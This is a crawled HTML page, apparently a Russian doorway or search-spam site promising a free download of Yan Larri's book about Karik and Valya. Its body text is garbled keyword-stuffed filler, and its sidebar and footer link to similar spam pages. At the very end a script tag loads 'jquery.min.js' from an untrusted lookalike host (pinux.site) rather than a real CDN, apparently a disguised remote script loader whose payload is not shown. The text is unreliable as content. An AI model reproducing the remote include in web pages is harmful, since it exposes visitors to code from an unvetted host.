

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-priklyuchenie-karika-i-vali-skachat-knigu.html
body_size: 2299
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Приключение карика и вали скачать книгу - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Приключение карика и вали скачать книгу</h2>
                            </header>
                            <p>Скачать книгу в  "Необыкновенные приключения Карика и Вали" Ларри Ян Леопольдович. Необыкновенные приключения Карика и Вали скачать  Приключение на  скачать книгу. Ларри Ян - Необыкновенные приключения Карика и Вали, скачать бесплатно книгу в формате. 
29.6.2014 · Книга замечательная, написана интересно. Впервые я прочитала эту книгу в 1965 году Скачать бесплатно книгу Яна Ларри "Необыкновенные приключения Карика и Вали" в формате. Необыкновенные приключения Карика и Вали.  Карика и Вали Скачать эту книгу (1571k). Необыкновенные приключения Карика и Вали.  Скачать книгу:  эпизод-приключение. Необыкновенные приключения Карика и Вали - Ларри Ян, скачать бесплатно в формате Скачать книги fb2 бесплатно » Приключение  Скачать книгу  Карика и Вали. 
Скачать бесплатно  приключения Карика и Вали.  жалкая пародия на книгу. Да ещё и эти. Календарно-тематическое планирование по чтению по теме: Внеурочная деятельность В мире. Скачать бесплатно книгу Английский язык для самых маленьких: первые 1000 слов в формате. Аннотация: Душа землянина пошла на перерождение и оказалась в новом мире. Задумка такая. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-voiteleva-reshebnik.html">Воителева решебник</a></li>
                                <li><a href="vbz-mody-dlya-evrotrak-simulyator.html">Моды для евротрак симулятор</a></li>
                                <li><a href="vbz-kak-igrat-v-farming-simulyator-po-seti.html">Как играть в фарминг симулятор по сети</a></li>
                                <li><a href="vbz-knigi-flora-sibiri.html">Книги флора сибири</a></li>
                                <li><a href="vbz-nvidia-kak-otkatit-drayvera.html">Нвидиа как откатить драйвера</a></li>
                                <li><a href="vbz-torrent-lyudi-h-2014.html">Торрент люди х 2014</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-blank-o-zakrytie-scheta-v-banke.html">Бланк о закрытие счета в банке</a></li>
                                            <li><a href="vbz-istoriya-igrushek-na-dikom-zapade-torrent.html">История игрушек на диком западе торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-uchebnik-po-matematike-9-klass-mordkovich-skachat.html">Учебник по математике 9 класс мордкович скачать</a></li>
                                            <li><a href="vbz-delphic-world.html">Delphic world</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-muravey-i-golubka-tolstoy-kniga-skachat.html">Муравей и голубка толстой книга скачать</a></li>
                                            <li><a href="vbz-chto-nelzya-udalyat-s-kompyutera.html">Что нельзя удалять с компьютера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-advenchur-taym-igry.html">Адвенчур тайм игры</a></li>
                                            <li><a href="vbz-skachat-futbol-2008-na-pk.html">Скачать футбол 2008 на пк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
